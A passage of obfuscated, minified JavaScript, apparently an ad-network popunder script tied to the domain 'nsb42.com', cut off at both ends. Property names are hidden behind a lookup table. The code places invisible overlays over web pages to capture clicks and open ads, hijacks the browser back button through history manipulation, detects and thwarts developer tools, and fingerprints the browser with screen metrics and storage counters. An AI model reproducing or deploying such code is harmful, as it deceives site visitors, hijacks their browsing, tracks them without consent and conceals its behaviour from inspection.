Date(+new Date+e[H.Ii]*H.vr)[H.Lz]())[H.Lz](),t=H.Xu+e[H.Zj];Kj[H.Rb]=t+H.Nz+n+H.mb},Lo=e=>{let n=H.Xu+e[H.Zj];return!!Kj[H.Rb][H.DM](H.rc)[H.Fk](r=>r[H.ei]()[H.DM](H.lb))[H.RK](r=>r[H.g]==n)[H.g]},bt=(e,n)=>{if(!e[H.Tb]||Et||vt||Jt(e[H.Zj],e[H.ob],!H.ur,!H.g)||Lo(e)&&n)return;ss(e);let r=(Kj[H.fj]||Kj[H.cj])[H.tk](Kj[H.Ak](H.xM));r[H.TK](H.Fz,()=>{vt=!H.ur,Jn=!H.g}),r[H.TK](H.qz,()=>{vt=!H.ur,Zn=!H.g,Jn=!H.g}),vt=!H.g,Zn=!H.ur,zo=!H.g,r[H.rj]=H.d[H.gK](e[H.Lk],H.Ra)},Do=e=>!!Jt(e[H.Zj],e[H.ob],!H.ur,!H.g),Mo=e=>{let n=Jt(e[H.Zj],e[H.ob],!H.ur,!H.g);n&&n(H.dr())},Ro=e=>{if(!e[H.Tb])return H.d;if(!zo)return Lo(e)?H.Pb:H.fb;if(!Jn)return H.QM;if(Et)return xo;let n=Jt(e[H.Zj],e[H.ob],!H.g,!H.ur);return n?n(H.dr(H.sJ,!H.g,H.DJ,e[H.ob]))[H.Ju]||H.xE:Zn?H.rE:vt?H.Uu:H.du},_o=()=>{Et=!H.g};var Uo=!H.ur,qo=()=>{Uo=!H.g},Fo=Bo();b(H.d[H.gK](Fo?H.PK:H.fK,H.CK));function cs(){return+new Date}async function ls(e,n,t,r){return new Promise(async o=>{var Q;let a=(e==H.L?void H.g:e[H.CM])||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.GM),c=n[H.GJ](t),u=No(s),l=Vo(s);if(t[H.JK]&&(rj[H.Pu]=!H.g),c&&!t[H.Ad]&&!u)return b(H.DU),o([!H.ur,H.L,H.pZ]);if(n[H.AJ]()+H.ma>cs())return b(H.AU),o([!H.ur]);if(Uo)return b(H.eU),o([!H.ur,H.L,H.BZ]);n[H.ua](t),b(H.hK);let [d,p]=n[H.sM](t);if(!d&&t[H.ed]&&l&&s&&s[H.mj]&&!s[H.CM]){Ue(n,t);let R=await St(e,t,s[H.mj]);return o([R,H.L,R?void H.g:H.gi])}if(!d)return b(H.tU),o([!H.ur,p,H.CU]);if(e&&!nn(t,a)&&!r)return b(H.yU),o([!H.ur,H.L,H.QZ]);if(n[H.za](t,c&&u),c&&u)return s[H.mj]=[t[H.LU][H.qb](H.tj(H.jI,H.tE),(Q=t[H.Zj])==H.L?void H.g:Q[H.cM]()),t[H.LU][H.sK](H.Nj)>-H.ur?H.Sj:H.Nj,H.Ci,encodeURIComponent(s[H.mj])][H.Zr](H.d),b(H.LU),o([!H.ur,H.L,H.VZ]);if(t[H.Rz]){let R=(t[H.sw]||[])[H.gK](t[H.Sw],t[H.gw],t[H.Cw],t[H.Gw],t[H.hw],t[H.vw])[H.RK](fe=>fe);Eo(H.dr(H.KM,H.HZ,H.nZ,t[H.Rz][H.nZ],H.Zj,t[H.Zj],H.Dk,H.uZ,H.SM,t[H.Xa],H.gM,t[H.Ba]),R)}if(vo()&&Wn()===H.L&&P[H.Tj](H.Rz,new Error(H.zZ)),!et()&&t[H.eJ]){tt(H.d);try{if(Do(t))return Mo(t),o([!H.g]);t[H.Tb]&&tt(Ro(t))}catch(R){tt(H.Dw),P[H.Tj](H.Pj,new Error(H.BI+R[H.cM]()))}}t[H.tJ]&&a&&H.hK in a&&setTimeout(()=>a[H.hK]());let h=!Ee&&!Ze,L=Ze&&!t[H.oX];if(t[H.oa]&&(yt(H.d[H.gK](t[H.oa],H.ti)[H.gK](t[H.Ba])),t[H.yJ]))return o([!H.ur,H.L,H.NU]);if(t[H.mz]){let [R]=xj(t,H.Nr);return Gn(R),o([!H.g])}if(t[H.HM])if(en(t))if(Wo(t,e))if(t[H.HM][H.LJ])b(H.Gi),Xt(t[H.Zj]);else return b(H.hi),o([!H.ur,H.L,H.Ow]);else{b(H.aZ);let R=await Ko(t,e,n);return o([R,H.L,R?void H.g:H.gi,R])}else b(H.td),Xt(t[H.Zj]);if(t[H.Ta]&&tn()===H.ZM)return J&&(h||L)?(Qt(t,e),o([!H.g])):(Bn(t,e),o([!H.g]));if(Fo)return Nn(t,e),o([!H.g]);if(t[H.oz]){Ue(n,t);let R=await St(e,t);return o([R,H.L,R?void H.g:H.gi])}if(!ee&&(t[H.RX]||t[H.mX]))return zn?(Ue(n,t),Gt(t,e,a),o([!H.g])):(Ue(n,t),jn(t,a),o([!H.g]));if(!ee&&(t[H.FU]||t[H.qU])||Ee&&t[H.NJ]||Ze&&t[H.oX])return Ue(n,t),Gt(t,e,a),o([!H.g]);if(J&&(h||L)&&!Je)return Qt(t,e),o([!H.g]);if(ee&&(t[H.RU]||t[H.mU])&&s&&s[H.CM]===H.sb)return Vn(t,e),o([!H.g]);if(t[H.Pa]&&Ee){b(H.oU);let R=To(t,H.sb);return $(t,R,H.oU),o([!H.g])}let [he,de]=xj(t,H.ur),te=be(he,H.sb,ue(t,de));return b(H.FJ),$(t,te,H.FJ),!de&&(!te||te[H.YZ]||typeof te[H.YZ]>H.x)?(P[H.Tj](H.Pj,new Error(H.FJ)),o([!H.ur,H.L,H.yi])):o([!H.g])})}var Yn=(e,n,t=!H.ur,r=!H.ur)=>{let o;return async s=>{let c=n[H.Lk],u=!H.ur,l=!H.ur,d,p;try{[u,d,p,l]=await ls(s,e,n,t)}catch(h){P[H.Tj](H.hK,h)}if(n[H.TX]&&jj[H.PX]){let h;l?h=B(n[H.TX],H.Ww,H.ur):h=B(n[H.TX],H.cw,u?H.ur:H.g),h=B(h,H.GS,p||H.g),h=B(h,H.Li,H.Nr),(u||p)&&jj[H.PX](h)}if(u){let h=n[H.vi]||n[H.tJ];h||(h=!n[H.pw]),h&&(s[H.Dz](),s[H.MZ]())}n[H.Lk]=c,n[H.Tb]&&!et()&&(u&&(n[H.eJ]?bt(n):Me[H.Bw](n)),d&&!o&&(o=rj[H.AS](()=>{n[H.eJ]?bt(n):Me[H.Bw](n),o=H.L},d-H.PE))),r&&Yt(e,n)}};function Be(e,n,t){let {noDevPlease:r,silentDevDetection:o,noScrollPlease:a,mobilePopUpTargetBlankLinks:s,mobilePopunderTargetBlankLinks:c}=t,u=!Ge&&!a&&Fe<H.Zu&&!c&&!s;e[H.TK]?(t[H.Tz]&&(b(H.Tz),ee?e[H.TK](H.aK,n,!H.g):e[H.TK](H.zK,n,!H.g)),!J&&!Ln(t)&&(b(H.qJ),Fe&&!ee?e[H.TK](H.GK,n,!H.g):(ve||se)&&!ee?e[H.TK](H.hK,n,!H.g):(e[H.TK](H.hK,n,!H.g),e[H.TK](H.vK,n,!H.g))),$r(t)||Bt(t)||Ln(t)?(b(H.RJ),e[H.TK](H.hK,n,!H.g)):u?J?(b(H.yd),e[H.TK](H.OK,n,!H.g)):(b(H.Ld),e[H.TK](H.WK,n,!H.g)):ee&&(a||c||s)?(b(H.Nd),Hn(n)):J&&(b(H.XZ),e[H.TK](H.hK,n,!H.g))):i[H.sr][H.KE]&&(b(H.KE),e[H.KE](H.Ok,n)),r&&(o&&!se?Zt()[H.F](l=>l?Xn(e,n):H.L):ds(e,n))}var us=[H.GK,H.hK,H.vK,H.OK,H.WK];function Xn(e,n){us[H.S](t=>{e[H.fa](t,n,!H.g)})}function ds(e,n){let t=rj[H.VX[H.DM](H.d)[H.hj]()[H.Zr](H.d)],r=H.xX[H.DM](H.d)[H.hj]()[H.Zr](H.d),o=H.Ja[H.DM](H.d)[H.hj]()[H.Zr](H.d);if((Ce||se||Xe||Vr)&&!(H.Kk in rj)){let a=!H.ur,s=H.SK[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));rj[s]=new Image,Object[H.Mr](rj[s],H.Tv,H.dr(H.Rj,function(){a=!H.g}));let c=setInterval(function(){a=!H.ur,t(H.d[H.gK](r,H.WI)[H.gK](s,H.Aw)),a&&(delete rj[s],Xn(e,n),clearInterval(c))},H.q)}else{let a=setInterval(function(){let s=new Date()[H.YK]();t(H.d[H.gK](o,H.rc)),new Date()[H.YK]()-s>H.A&&(Xn(e,n),clearInterval(a))},H.q)}}var jo=!H.ur,Ho=!H.ur,re,Tt,fs=[H.GK,H.hK,H.vK,H.OK,H.WK],er=H.s,rn=H.D,$o=e=>{try{let n=H.d[H.gK](er)[H.gK](e),t=Re(n)||i[H.Jr][H.Gr][n];if(t)return new Date()[H.YK]()>parseInt(t,H.z)}catch(n){}return!H.g},Qo=({domain:e,zone:n,vars:t,ymid:r,branch:o,iframeOverlay:a})=>{a?re=tr():(re=i[H.sr][H.Ak](H.fX),re[H.hb][H.Ez]=H.iu,re[H.hb][H.oK]=H.C,re[H.hb][H.kj]=H.C,re[H.hb][H.ba]=H.C,re[H.hb][H.Ea]=H.C,re[H.hb][H.Kz]=H.Pz,re[H.hb][H.rX]=H.fz);let s=H.la[H.gK](e,H.xJ)[H.gK](n,H.xa);t&&(s=T(s,H.ja,t)),r&&(s=T(s,H.ka,r)),o&&(s=T(s,H.rJ,o)),Ie(s)[H.F](c=>{s=c}),Tt=c=>{if(Ho)return;c[H.Dz](),c[H.MZ](),Ot(),be(s,H.sb)&&(jo=!H.g);let l=new Date()[H.YK]()+H.vr*H.lr*H.Vu,d=H.d[H.gK](er)[H.gK](n);try{i[H.Jr][H.Gr][d]=l}catch(p){}try{_e(d,String(l))}catch(p){}},a?nr(re,()=>{Be(re[H.uu],Tt,H.dr())},()=>{Ot()}):Be(i[H.Jr],Tt,H.dr()),i[H.sr][H.cj][H.tk](re)},Ot=()=>{try{fs[H.S](e=>{i[H.Jr][H.fa](e,Tt,!H.g),i[H.Jr][H.fa](e,Tt,!H.ur)}),re&&i[H.sr][H.cj][H.yk](re)}catch(e){}Ho=!H.g},Go=e=>{let n=!!(rj[rn]&&rj[rn][e]);return jo||n},Yt=(e,n)=>{let {SS:t,zoneId:r}=n,o=H.d[H.gK](er)[H.gK](r),[,a]=e[H.sM](n);try{delete i[H.Jr][H.Gr][o]}catch(s){}try{let s=new Date()[H.YK]()+a||H.g;t?_e(o,String(s)):i[H.Jr][H.Gr][o]=s}catch(s){}};var K=Kj[H.Or],Zo=K&&K[H.xj]||H.dr(),Jo=K&&K[H.rj]||H.d,rr=()=>{try{if(K[H.xj][H.hz])return K[H.xj][H.hz]}catch(e){}try{let e='nsb42.com';if(typeof e==H.tM&&e[H.g]!==H.SK&&e[H.HK]>H.g)return We(e)}catch(e){}return H.jk},Xo=()=>K;var on=()=>{try{return Vt(K[H.rj])}catch(e){}return H.d},qe=()=>{try{return parseInt(K[H.xj][H.TU]||H.C)||H.g}catch(e){}return H.g},Yo=()=>{try{if(K[H.xj][H.ra])return K[H.xj][H.ra]}catch(e){}return rr()},or=()=>{try{return typeof K[H.Wr]==H.nM}catch(e){}return!H.ur},kt=()=>{try{K[H.Wr](void H.g)}catch(e){}},ei=()=>{try{return H.tj(H.mJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ti=()=>{try{return H.tj(H.oJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ir=()=>{try{return H.tj(H.oJ,H.d)[H.wr](K[H.rj])&&K[H.xj][H.KJ]===void H.g}catch(e){}return!H.ur},nt=()=>{try{if(K[H.xj][H.Ka])return!H.ur}catch(e){}try{if(rj[rn])return!H.g}catch(e){}try{if(K[H.xj][H.ra])return!H.g}catch(e){}return!!qe()},ar=()=>{try{return K[H.xj][H.KX]?K[H.xj][H.KX]:new URL(K[H.rj])[H.Qa][H.Rj](H.jJ)}catch(e){return H.d}},ni=()=>{try{return K[H.xj][H.jX]?K[H.xj][H.jX]:new URL(K[H.rj])[H.Qa][H.Rj](H.kJ)}catch(e){return H.d}},an=()=>{let e=Zo[H.ja]||H.d;try{e=new URL(Jo)[H.Qa][H.Rj](H.ja)||e}catch(n){}return e},sn=()=>{let e=Zo[H.ka]||H.d;try{e=new URL(Jo)[H.Qa][H.Rj](H.ka)||e}catch(n){}return e};var sr=H.d,tt=e=>{sr=e},xj=(e,n)=>{let t=-H.ur;try{t=jj[H.xb][H.MJ]?H.ur:H.g}catch(o){}if(!et()&&n===H.ur){e[H.Wk]&&e[H.TJ]&&(e[H.TJ][H.PU]=Ke(e[H.TJ][H.PU],H.dr(H.Hz,!H.g,H.hj,!H.g))),e[H.TJ]&&(e[H.TJ][H.PU]=B(e[H.TJ][H.PU],H.kX,t)),tt(H.d);let [o,a]=Me[H.PJ](e);if(o)return[e[H.TJ][H.fJ],!H.g];e[H.Tb]&&a&&tt(a)}let r=e[H.Lk];r=B(r,H.kX,t),ar()&&(r=B(r,H.jJ,ar())),et()&&(r=B(r,H.bJ,H.ur));try{r=B(r,H.EJ,String(i[H.sr][H.JZ]!==H.gz))}catch(o){}return n&&(r=B(r,H.YJ,n)),sr&&(r=B(r,H.SJ,sr)),[r,!H.ur]};var ps=H.A,ri=(e,n)=>{let {target:t}=e,r=X(t,H.GM),o=X(t,H.Ma);return r&&ge(n,r)||o};function St(e,n,t){return new Promise(r=>{try{let {target:o}=e,a=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr),s=X(o,H.GM),c=X(o,H.Ma);!ge(n,s)||!s&&!c?(e[H.Dz](),b(H.Oi),be(i[H.Jr][H.wM][H.mj],a)||P[H.Tj](H.Pj,new Error(H.ew))):s?(b(H.Ni),s[H.CM]=a):c&&(b(H.Qw),c[H.CM]=a);let u=t||s&&s[H.mj]||i[H.Jr][H.wM][H.mj],l=i[H.Jr],d=be(u,a),[p]=xj(n,H.Nr);if(!d)return P[H.Tj](H.Pj,new Error(H.Vw)),r(!H.ur);let h=!H.ur,L=()=>{if(d[H.YZ])return P[H.Tj](H.Pj,new Error(H.Ml)),r(!H.ur);if(h&&l[H.wM][H.mj]!==p)return r(!H.g);l[H.wM][H.mj]=p,h=!H.g,r(!H.g)};setTimeout(L,ps),d[H.lM]=L,b(H.UZ)}catch(o){b(H.Wi),P[H.Tj](H.Pj,new Error(H.tw+o[H.cM]())),r(!H.ur)}})}var oi=H.e,ii=H.dr(),cr=(e,n)=>{let t=[oi,Number(e)[H.cM](H.Fb)][H.Zr](H.d);ii[String(e)]=n;try{localStorage[t]=String(n)}catch(r){}},ai=e=>{let n=[oi,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{let t=parseInt(localStorage[n])||H.g;if(t)return t}catch(t){}return ii[String(e)]||H.g},Xt=e=>{cr(e,ai(e)+H.ur)},en=e=>!(!e[H.HM]||!e[H.HM][H.jE]||ai(e[H.Zj])+H.ur<e[H.HM][H.VM]),Wo=(e,n)=>!ri(n,e)&&!e[H.HM][H.kk],Ko=async(e,n,t)=>{let r=await St(n,Ae(Oe(H.dr(),e),H.dr(H.Lk,e[H.HM][H.jE])));return r&&(Xt(e[H.Zj]),Ue(t,e)),r};var ms=H.t,Pt=H.y,gs=[H.cK,H.pK,H.BK,H.QK,H.VK],hs=Os(),rt=[],N,lr,ur=H.g,li=!H.ur,ce=H.L,ws=(()=>{let e=!H.ur,n=H.g;return()=>{let t=new Date()[H.YK]();return t-n>H.vr&&(e=_n()[H.HK]>H.g,n=t),e}})(),tr=()=>{let e=Kj[H.Ak](H.pK);return e[H.hb][H.Ez]=H.iu,e[H.hb][H.jj]=H.wu,e[H.hb][H.Kj]=H.wu,e[H.hb][H.oK]=H.C,e[H.hb][H.kj]=H.C,e[H.hb][H.ba]=H.C,e[H.hb][H.Ea]=H.C,e[H.hb][H.ek]=H.C,e[H.hb][H.Kz]=String(Pt),e[H.Ya]=H.ur,e},nr=(e,n,t)=>{Kj[H.cj][H.tk](e),setTimeout(()=>{try{e[H.Lu][H.fj][H.hb][H.kI]=H.yw,e[H.Lu][H.TK](H.hK,()=>{},!H.g),e[H.Lu][H.fj][H.TK](H.hK,()=>{},!H.g)}catch(r){}}),setTimeout(()=>{try{n()}catch(r){t()}})},ys=e=>{if(typeof MutationObserver!=H.nM)return H.L;try{return new MutationObserver(e)}catch(n){return H.L}},si=ys(e=>{for(let n of e)n[H.wk]===H.MX&&n[H.fU]===H.hb&&ce&&(ce[H.hb][H.Kz]=String(Pt))});function vs(e,n,t){ce||(b(H.kE),ce=tr(),n[H.Iu]&&si!==H.L&&si[H.lu](ce,H.dr(H.MX,!H.g,H.bX,[H.hb])),nr(ce,()=>{t(ce[H.uu],e,n)},()=>{ui()}))}function ui(){ce&&(b(H.ME),ce[H.vb][H.yk](ce),ce=H.L)}function Es(e){return e[H.Sk]&&e[H.Sk][H.HK]>H.g||It(e)[H.HK]>H.g?!H.ur:e[H.Mk]?!H.g:e[H.uM]?ws():e[H.su]&&!e[H.Sa]?!H.ur:e[H.bE]}function di(){return N}function fi(){return ce}function pi(){let e=ot(i[H.sr][H.fj]),n=Math[H.zM](i[H.dK][H.EE],i[H.dK][H.YE],i[H.Jr][H.Du]||H.g,H.g);return H.dr(H.Kj,Math[H.zM](n-H.SE,e[H.Kj],H.ur),H.jj,e[H.jj])}function ot(e){let n=i[H.dK],t=e[H.aM](),r=i[H.Jr][H.gE]||n[H.XM]||i[H.sr][H.fj][H.XM],o=i[H.Jr][H.CE]||n[H.JM]||i[H.sr][H.fj][H.JM],a=n[H.GE]||i[H.sr][H.fj][H.GE]||H.g,s=n[H.hE]||i[H.sr][H.fj][H.hE]||H.g;return H.dr(H.oK,Math[H.UM](t[H.oK]+r-a),H.kj,Math[H.UM](t[H.kj]+o-s),H.jj,Math[H.dM](t[H.jj]),H.Kj,Math[H.dM](t[H.Kj]))}function dr(e,n){let t=e[H.kj]<=n[H.kj]&&e[H.kj]+e[H.jj]<=n[H.kj]||e[H.kj]>=n[H.kj]+n[H.jj]&&e[H.kj]+e[H.jj]>=n[H.kj]+n[H.jj],r=e[H.oK]<=n[H.oK]&&e[H.oK]+e[H.Kj]<=n[H.oK]||e[H.oK]>=n[H.oK]+n[H.Kj]&&e[H.oK]+e[H.Kj]>=n[H.oK]+n[H.Kj];return!t&&!r}function mi(e){return e[H.RK]((t,r)=>e[H.sK](t)===r)[H.Mj]((t,r)=>t-r)}function bs(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.kj],o[H.kj]+o[H.jj]),[e[H.kj],e[H.kj]+e[H.jj]]);return mi(t)}function Ss(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.oK],o[H.oK]+o[H.Kj]),[e[H.oK],e[H.oK]+e[H.Kj]]);return mi(t)}function Ts(e,n){let t=bs(e,n),r=Ss(e,n),o=[];for(let a=H.g;a<r[H.HK]-H.ur;a++)for(let s=H.g;s<t[H.HK]-H.ur;s++){let c;try{for(let u=a+H.ur;u<r[H.HK];u++)for(let l=s+H.ur;l<t[H.HK];l++){let d=H.dr(H.oK,r[a],H.kj,t[s],H.jj,t[l]-t[s],H.Kj,r[u]-r[a]);if(!n[H.Fi](p=>dr(p,d))&&!o[H.Fi](p=>dr(p,d)))c=d;else throw new Error}}catch(u){}c&&o[H.ej](c)}return o}function Os(){let e=[],n=Math[H.vE](Math[H.lk]()*H.z)+H.ur;for(let t=H.g;t<n;t++){let r=Math[H.dM](Math[H.lk]()*H.SE)+H.nS;e[H.ej](String[H.zr](r))}return e[H.Zr](H.d)}function gi(e){let {smartOverlay:n,onclickFirst:t}=e;return n||t?[][H.rk][H.bk](gs):[]}function ci(e,n,t){let {addOverlay:r,onclickFirst:o,neverOverlay:a,onclickFirstDynamic:s,onclickFirstUltimate:c,smartOverlayMinWidth:u,smartOverlayMinHeight:l}=n;if(a)return;let d=r||c||o&&!s,p=s?H.A:u,h=s?H.Ek:l;if(Es(n))return vs(e,n,t);if(rt[H.HK]>H.g||!i[H.sr][H.fj])return;let L=gi(n);if(!L[H.HK]&&!d)return;let M=L[H.HK]?[][H.rk][H.bk](i[H.sr][H.ga](L[H.Zr](H.lp))):[];if(s&&i[H.Jr][H.OE]&&M[H.ej](i[H.sr][H.fj]),!M[H.HK]&&!d)return;let he=It(n)[H.Fk](ot),{ippExcludes:de}=i[H.Jr];if(o&&de)try{let {storage:Q}=de;for(let R in Q){let fe=Q[R],Se=i[H.dK];fe[H.S](le=>{let {iframe:Y,elem:st}=le,we=st[H.aM]();if(we[H.jj]>H.g){let je=Y[H.aM](),He=i[H.Jr][H.gE]||Se[H.XM]||i[H.sr][H.fj][H.XM],$e=i[H.Jr][H.CE]||Se[H.JM]||i[H.sr][H.fj][H.JM],S=Se[H.GE]||i[H.sr][H.fj][H.GE]||H.g,I=Se[H.hE]||i[H.sr][H.fj][H.hE]||H.g;he[H.ej](H.dr(H.oK,Math[H.UM](we[H.oK]+je[H.oK]+He-S),H.kj,Math[H.UM](we[H.kj]+je[H.kj]+$e-I),H.jj,Math[H.dM](we[H.jj]),H.Kj,Math[H.dM](we[H.Kj])))}})}}catch(Q){}let te=M[H.RK](Q=>{let R=ot(Q);return R[H.jj]>=p&&R[H.Kj]>=h&&nn(n,Q,!H.g)});if(!(!te[H.HK]&&!d)){if(!N){let Q=pi();N=i[H.sr][H.Ak](H.fX),N[H.xU]=hs,N[H.hb][H.rX]=H.gJ,N[H.hb][H.Ez]=H.Yz,N[H.hb][H.oK]=H.C,N[H.hb][H.kj]=H.C,N[H.hb][H.jj]=H.d[H.gK](Q[H.jj],H.xd),N[H.hb][H.Kj]=H.d[H.gK](Q[H.Kj],H.xd),N[H.hb][H.Kz]=String(Pt),N[H.Ya]=H.ur,i[H.dK][H.tk](N)}d&&te[H.ej](N),c&&(he=[]),te[H.S](Q=>{let R=ot(Q);if(Q===N||R[H.jj]>=p&&R[H.Kj]>=h){let fe=he[H.RK](le=>dr(R,le));Ts(R,fe)[H.S](le=>{let Y=i[H.sr][H.Ak](H.fX);Y[H.hb][H.Gl]=H.gJ,Y[H.hb][H.Ez]=H.Yz,Y[H.hb][H.oK]=H.d[H.gK](le[H.oK],H.xd),Y[H.hb][H.kj]=H.d[H.gK](le[H.kj],H.xd),Y[H.hb][H.jj]=H.d[H.gK](le[H.jj],H.xd),Y[H.hb][H.Kj]=H.d[H.gK](le[H.Kj],H.xd),Y[H.hb][H.Kz]=String(Pt),Y[H.hb][H.rX]=H.fz,i[H.Jr][H.hl]&&(Y[H.hb][H.Ol]=H.vl),J&&Y[H.TK](H.hK,()=>{},!H.g),t(Y,e,n),rt[H.ej](Y),N[H.tk](Y)})}})}}function ks(){if(N)try{N[H.vb][H.yk](N),N[H.hb][H.Kz]=String(Pt),i[H.dK][H.tk](N)}catch(e){}}function cn(){if(ce)return ui();if(rt[H.HK]){rt=rt[H.RK](e=>{try{e[H.vb][H.yk](e)}catch(n){}return!H.ur});try{N[H.vb][H.yk](N)}catch(e){}N=H.L}}function fr(e,n,t,r){let {addOverlay:o,smartOverlay:a,onclickFirst:s,onclickFirstUltimate:c}=t;try{if(en(t))return cn(),b(H.EX);if(!o&&!a&&!s&&!c)return b(H.Au);if(li)return cn(),b(H.YX);lr||b(H.eu);let [u]=n[H.sM](t);if(i[H.Jr][H.SX]&&ur!==i[H.Jr][H.SX][H.CJ]&&setTimeout(()=>{ur=i[H.Jr][H.SX][H.CJ]},H.XK),u&&!n[H.GJ](t)){let l=gi(t),{stringify:d}=JSON,p=d([pi(),[][H.Fk][H.bk](l[H.HK]?i[H.sr][H.ga](l[H.Zr](H.lp)):[],ot),[][H.Fk][H.bk](It(t),ot),ur]);lr!==p?(lr=p,cn(),ci(e,t,r)):rt[H.HK]?ks():ci(e,t,r)}else cn()}catch(u){b(H.tu)}return setTimeout(function(){fr(e,n,t,r)},ms)}function hi(){li=!H.g}var ln=H.N;k(()=>{rj!==rj[H.oK]&&rj[H.wM][H.hJ]===rj[H.oK][H.wM][H.hJ]&&(ln=H.Ca),rj[H.Hu][H.Ib]||(ln=H.ZM)},()=>{ln=H.ZM});function wi(e,n){let t=n[H.HK];for(;t;)if(t-=H.ur,e===n[t])return!H.g;return!H.ur}function tn(){return ln}function it(e){let n=[];return k(()=>{n=Array[H.rd](i[H.sr][H.ga](e))}),n}function It(e){let {onclickFirst:n}=e,t=Pe()[H.RK](s=>s[H.Dk]===H.gX)[H.Fk](s=>s[H.yu]),r=Pe()[H.RK](s=>s[H.Dk]===H.rU)[H.Fk](s=>s[H.Oz][H.vJ]())[H.nK]((s,c)=>s[H.gK](c),[]),o=[],a;for(a=e[H.Yk][H.HK];a;)a-=H.ur,o=o[H.gK](it(e[H.Yk][a]));for(a=n?H.g:t[H.HK];a;)a-=H.ur,o=o[H.gK](it(t[a]));for(a=n?H.g:r[H.HK];a;)a-=H.ur,o=o[H.gK](r[a]);return k(()=>{i[H.Jr][H.Fd]&&(o=o[H.gK](i[H.Jr][H.Fd])),n&&i[H.Jr][H.dZ]&&i[H.Jr][H.dZ][H.S](s=>{o=o[H.gK](it(s))})}),o}function nn(e,n,t){let r=It(e),o=[],a=n[H.WE][H.iM](),s;if(!t&&(a===H.cK||a===H.BK))return!H.ur;for(s=e[H.Sk][H.HK];s;)s-=H.ur,o=o[H.gK](it(e[H.Sk][s]));(e[H.gk]||e[H.cE]&&e[H.Sk][H.HK]&&!o[H.HK])&&o[H.ej](i[H.dK]);let c=di(),u=fi();for(u&&u[H.Lu]&&u[H.Lu][H.cj]&&o[H.ej](u[H.Lu][H.cj]),c&&(o[H.ej](c),e[H.bE]&&c[H.OJ][H.S](l=>{try{l[H.Lu]&&o[H.ej](l[H.Lu][H.cj])}catch(d){}}));n;){if(wi(n,r))return!H.ur;if(wi(n,o))return!H.g;n=n[H.pE]}return!H.ur}function yi(){k(()=>{let e=i[H.Ak][H.bk](i[H.sr],H.hb);e[H.tk](i[H.sr][H.qd](H.d)),i[H.sr][H.Ob][H.tk](e),e[H.Kd][H.KU](H.d[H.gK](H.ci,H.Tr)[H.gK](H.Rd,H.md),H.g)})}function Bo(){try{return rj[H.pM][H.cM]()[H.Sk](H.BE)}catch(e){return!H.ur}}function X(e,n){return e?e instanceof HTMLElement&&e[H.WE]===n?e:e instanceof HTMLElement?X(e[H.pE],n):H.L:H.L}function ge(e,n){let {dontFollowLink:t}=e;if(!(n instanceof HTMLAnchorElement))return!H.ur;let r=n&&n[H.QE](H.mj);return!t&&r!==H.L&&r!==H.d&&r!==H.bj}function No(e){let n=rj[H.wM][H.mj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.mj];return!(!t||t===H.bj||t[H.qb](H.tj(H.Ga,H.d),H.d)===n[H.qb](H.tj(H.Ga,H.d),H.d))}function Vo(e){let n=rj[H.wM][H.mj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.mj];if(!t)return!H.ur;let r=new URL(t)[H.Ck],o=new URL(n)[H.Ck];return r!==o}function vi(){try{let e=Xo();e[H.TK](H.qz,n=>{P[H.Tj](H.rb,new Error(H.Hw+n[H.wk]))}),e[H.TK](H.Fz,()=>{e[H.vb]&&e[H.vb][H.yk](e)})}catch(e){P[H.Tj](H.rb,new Error(H.WJ+e))}}function pr(e,n){k(()=>{if(tn()===H.ZM||Ze||Nr||!Ce&&!se)return;let {zoneId:t,backZoneChrome:r,backZoneNoChrome:o,expiresBackClick:a,backClickNoHistoryOnly:s}=n;if(Ce&&!r)return;let c=typeof a==H.jU?a*H.vr*H.lr:H.cJ;e[H.pJ](n,H.BJ,c)||(e[H.jd](n,H.BJ,c),u(n));function u(l){let d=Ce?r:o;try{if(d&&typeof i[H.Jr][H.Lw][H.nw]==H.nM){if(s&&i[H.Jr][H.Lw][H.HK]>H.ur)return!H.ur;i[H.Jr][H.Lw][H.nw](H.dr(H.cI,Math[H.lk]()),i[H.sr][H.MI],H.L);let p=i[H.sr][H.Ak](H.vY);p[H.mj]=l[H.Lk];let h=H.la[H.gK](p[H.aU],H.xJ)[H.gK](d,H.qI)[H.gK](t);setTimeout(()=>{Ie(h)[H.F](L=>{i[H.Jr][H.TK](H.Hl,()=>{i[H.Jr][H.wM][H.qb](L)})})},H.g)}}catch(p){}return H.L}})}var un,Ei=-H.ur,mr;k(()=>{jj[H.ha]()[H.F](e=>{un=e})});var Ps=()=>new Promise((e,n)=>{try{let t=atob(H.ZZ),r=new Uint8Array(t[H.HK]);for(let o=H.g;o<t[H.HK];o++)r[o]=t[H.ib](o);WebAssembly[H.qi](r,H.dr())[H.F](({instance:o})=>{let a=o[H.bl][H.RI](H.ur,H.ur);e(a===H.Nr)})[H.Gb](()=>e(!H.ur))}catch(t){e(!H.ur)}}),bi=Ps(),Si=-H.ur;bi[H.F](e=>{Si=e?H.ur:H.g});function At(e){return k(()=>{e=T(e,H.YC,H.ur)}),k(()=>{e=T(e,H.iZ,H.g),e=T(e,H.wZ,H.g)}),k(()=>{e=T(e,H.IZ,i[H.Jr][H.Oj][H.jj]||-H.ur),e=T(e,H.lZ,i[H.Jr][H.Oj][H.Kj]||-H.ur)}),k(()=>{e=T(e,H.sZ,i[H.Jr][H.Du]||-H.ur),e=T(e,H.DZ,i[H.Jr][H.Ri]||-H.ur)}),k(()=>{e=T(e,H.Lb,i[H.Jr][H.mi]||-H.ur),e=T(e,H.AZ,i[H.Jr][H.oi]||-H.ur)}),k(()=>{e=T(e,H.kd,i[H.Jr][H.Oj][H.od])}),k(()=>{e=T(e,H.eZ,i[H.Jr][H.pi]),e=T(e,H.tZ,i[H.Jr][H.Bi])}),k(()=>{e=T(e,H.Md,i[H.dK][H.Td])}),k(()=>{e=T(e,H.Jg,i[H.Jr][H.oK][H.yZ][H.HK])}),k(()=>{e=T(e,H.bd,i[H.sr][H.wM][H.mj])}),k(()=>{e=T(e,H.Ed,i[H.sr][H.ak])}),k(()=>{e=T(e,H.Yd,!(jj[H.uw]instanceo